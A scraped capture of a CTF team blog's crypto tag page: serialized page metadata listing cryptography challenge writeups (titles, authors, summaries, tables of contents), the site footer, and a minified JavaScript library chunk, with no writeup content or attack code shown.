matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":[{"@type":"Person","name":"Sceleri"}]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":["wrth"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":["sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":["thebish0p"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":["yanhu"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":["michael"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}}],"title":"Crypto"}],null],"segment":"__PAGE__?{\"tag\":\"crypto\"}"},"styles":[]}],"segment":["tag","crypto","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/624-1d688a27f271a3e3.js
body_size: 26586
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[624],{20525:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},45770:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},57747:function(e,t){"use strict";Object.defineProperty(t,Symbol.toStringTag,{value:"Module"});let r=window,n=r.ShadowRoot&&(void 0===r.ShadyCSS||r.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol(),a=new WeakMap,o=class{constructor(e,t,r){if(this._$cssResult$=!0,r!==i)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(n&&void 0===e){let r=void 0!==t&&1===t.length;r&&(e=a.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),r&&a.set(t,e))}return e}toString(){return this.cssText}},s=e=>new o("string"==typeof e?e:e+"",void 0,i),l=(e,t)=>{n?e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet):t.forEach(t=>{let n=document.createElement("style"),i=r.litNonce;void 0!==i&&n.setAttribute("nonce",i),n.textContent=t.cssText,e.appendChild(n)})},u=n?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(let r of e.cssRules)t+=r.cssText;return s(t)})(e):e,d=window,c=d.trustedTypes,h=c?c.emptyScript:"",f=d.reactiveElementPolyfillSupport,m={toAttribute(e,t){switch(t){case Boolean:e=e?h:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let r=e;switch(t){case Boolean:r=null!==e;break;case Number:r=null===e?null:Number(e);break;case Object:case Array:try{r=JSON.parse(e)}catch{r=null}}return r}},p=(e,t)=>t!==e&&(t==t||e==e),v={attribute:!0,type:String,converter:m,reflect:!1,hasChanged:p},g="finalized",_=class extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(e){var t;this.finalize(),(null!==(t=this.h)&&void 0!==t?t:this.h=[]).push(e)}static get observedAttributes(){this.finalize();let e=[];return this.elementProperties.forEach((t,r)=>{let n=this._$Ep(r,t);void 0!==n&&(this._$Ev.set(n,r),e.push(n))}),e}static createProperty(e,t=v){if(t.state&&(t.attribute=!1),this.finalize(),this.elementProperties.set(e,t),!t.noAccessor&&!this.prototype.hasOwnProperty(e)){let r="symbol"==typeof e?Symbol():"__"+e,n=this.getPropertyDescriptor(e,r,t);void 0!==n&&Object.defineProperty(this.prototype,e,n)}}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(n){let i=this[e];this[t]=n,this.requestUpdate(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)||v}static finalize(){if(this.hasOwnProperty(g))return!1;this[g]=!0;let e=Object.getPrototypeOf(this);if(e.finalize(),void 0!==e.h&&(this.h=[...e.h]),this.elementProperties=new Map(e.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){let e=this.properties,t=[...Object.getOwnPropertyNames(e),...Object.getOwnPropertySymbols(e)];for(let r of t)this.createProperty(r,e[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(e){let t=[];if(Array.isArray(e)){let r=new Set(e.flat(1/0).reverse());for(let e of r)t.unshift(u(e))}else void 0!==e&&t.push(u(e));return t}static _$Ep(e,t){let r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}u(){var e;this._$E_=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(e=this.constructor.h)||void 0===e||e.forEach(e=>e(this))}addController(e){var t,r;(null!==(t=this._$ES)&&void 0!==t?t:this._$ES=[]).push(e),void 0!==this.renderRoot&&this.isConnected&&(null===(r=e.hostConnected)||void 0===r||r.call(e))}removeController(e){var t;null===(t=this._$ES)||void 0===t||t.splice(this._$ES.indexOf(e)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((e,t)=>{this.hasOwnProperty(t)&&(this._$Ei.set(t,this[t]),delete this[t])})}createRenderRoot(){var e;let t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return l(t,this.constructor.elementStyles),t}connectedCallback(){var e;void 0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)})}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)})}attributeChangedCallback(e,t,r){this._$AK(e,r)}_$EO(e,t,r=v){var n;let i=this.constructor._$Ep(e,r);if(void 0!==i&&!0===r.reflect){let a=((null===(n=r.converter)||void 0===n?void 0:n.toAttribute)!==void 0?r.converter:m).toAttribute(t,r.type);this._$El=e,null==a?this.removeAttribute(i):this.setAttribute(i,a),this._$El=null}}_$AK(e,t){var r;let n=this.constructor,i=n._$Ev.get(e);if(void 0!==i&&this._$El!==i){let e=n.getPropertyOptions(i),a="function"==typeof e.converter?{fromAttribute:e.converter}:(null===(r=e.converter)||void 0===r?void 0:r.fromAttribute)!==void 0?e.converter:m;this._$El=i,this[i]=a.fromAttribute(t,e.type),this._$El=null}}requestUpdate(e,t,r){let n=!0;void 0!==e&&(((r=r||this.constructor.getPropertyOptions(e)).hasChanged||p)(this[e],t)?(this._$AL.has(e)||this._$AL.set(e,t),!0===r.reflect&&this._$El!==e&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(e,r))):n=!1),!this.isUpdatePending&&n&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var e;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((e,t)=>this[t]=e),this._$Ei=void 0);let t=!1,r=this._$AL;try{(t=this.shouldUpdate(r))?(this.willUpdate(r),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)}),this.update(r)):this._$Ek()}catch(e){throw t=!1,this._$Ek(),e}t&&this._$AE(r)}willUpdate(e){}_$AE(e){var t;null===(t=this._$ES)||void 0===t||t.forEach(e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(e){return!0}update(e){void 0!==this._$EC&&(this._$EC.forEach((e,t)=>this._$EO(t,this[t],e)),this._$EC=void 0),this._$Ek()}updated(e){}firstUpdated(e){}};_[g]=!0,_.elementProperties=new Map,_.elementStyles=[],_.shadowRootOptions={mode:"open"},null==f||f({ReactiveElement:_}),(null!==(e$=d.reactiveElementVersions)&&void 0!==e$?e$:d.reactiveElementVersions=[]).push("1.6.2");let y=window,w=y.trustedTypes,b=w?w.createPolicy("lit-html",{createHTML:e=>e}):void 0,S="$lit$",$=`lit$${(Math.random()+"").slice(9)}$`,E="?"+$,x=`<${E}>`,T=document,C=()=>T.createComment(""),A=e=>null===e||"object"!=typeof e&&"function"!=typeof e,M=Array.isArray,k=e=>M(e)||"function"==typeof(null==e?void 0:e[Symbol.iterator]),O=`[ 	
\f\r]`,P=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,U=/-->/g,j=/>/g,N=RegExp(`>|${O}(?:([^\\s"'>=/]+)(${O}*=${O}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),D=/'/g,R=/"/g,L=/^(?:script|style|textarea|title)$/i,I=(e,...t)=>({_$litType$:1,strings:e,values:t}),W=Symbol.for("lit-noChange"),H=Symbol.for("lit-nothing"),q=new WeakMap,G=T.createTreeWalker(T,129,null,!1),Y=(e,t)=>{let r=e.length-1,n=[],i,a=2===t?"<svg>":"",o=P;for(let t=0;t<r;t++){let r=e[t],s,l,u=-1,d=0;for(;d<r.length&&(o.lastIndex=d,null!==(l=o.exec(r)));)d=o.lastIndex,o===P?"!--"===l[1]?o=U:void 0!==l[1]?o=j:void 0!==l[2]?(L.test(l[2])&&(i=RegExp("</"+l[2],"g")),o=N):void 0!==l[3]&&(o=N):o===N?">"===l[0]?(o=i??P,u=-1):void 0===l[1]?u=-2:(u=o.lastIndex-l[2].length,s=l[1],o=void 0===l[3]?N:'"'===l[3]?R:D):o===R||o===D?o=N:o===U||o===j?o=P:(o=N,i=void 0);let c=o===N&&e[t+1].startsWith("/>")?" ":"";a+=o===P?r+x:u>=0?(n.push(s),r.slice(0,u)+S+r.slice(u)+$+c):r+$+(-2===u?(n.push(void 0),t):c)}let s=a+(e[r]||"<?>")+(2===t?"</svg>":"");if(!Array.isArray(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==b?b.createHTML(s):s,n]};class F{constructor({strings:e,_$litType$:t},r){let n;this.parts=[];let i=0,a=0,o=e.length-1,s=this.parts,[l,u]=Y(e,t);if(this.el=F.createElement(l,r),G.currentNode=this.el.content,2===t){let e=this.el.content,t=e.firstChild;t.remove(),e.append(...t.childNodes)}for(;null!==(n=G.nextNode())&&s.length<o;){if(1===n.nodeType){if(n.hasAttributes()){let e=[];for(let t of n.getAttributeNames())if(t.endsWith(S)||t.startsWith($)){let r=u[a++];if(e.push(t),void 0!==r){let e=n.getAttribute(r.toLowerCase()+S).split($),t=/([.?@])?(.*)/.exec(r);s.push({type:1,index:i,name:t[2],strings:e,ctor:"."===t[1]?J:"?"===t[1]?K:"@"===t[1]?Z:Q})}else s.push({type:6,index:i})}for(let t of e)n.removeAttribute(t)}if(L.test(n.tagName)){let e=n.textContent.split($),t=e.length-1;if(t>0){n.textContent=w?w.emptyScript:"";for(let r=0;r<t;r++)n.append(e[r],C()),G.nextNode(),s.push({type:2,index:++i});n.append(e[t],C())}}}else if(8===n.nodeType){if(n.data===E)s.push({type:2,index:i});else{let e=-1;for(;-1!==(e=n.data.indexOf($,e+1));)s.push({type:7,index:i}),e+=$.length-1}}i++}}static createElement(e,t){let r=T.createElement("template");return r.innerHTML=e,r}}function V(e,t,r=e,n){var i,a,o;if(t===W)return t;let s=void 0!==n?null===(i=r._$Co)||void 0===i?void 0:i[n]:r._$Cl,l=A(t)?void 0:t._$litDirective$;return(null==s?void 0:s.constructor)!==l&&(null===(a=null==s?void 0:s._$AO)||void 0===a||a.call(s,!1),void 0===l?s=void 0:(s=new l(e))._$AT(e,r,n),void 0!==n?(null!==(o=r._$Co)&&void 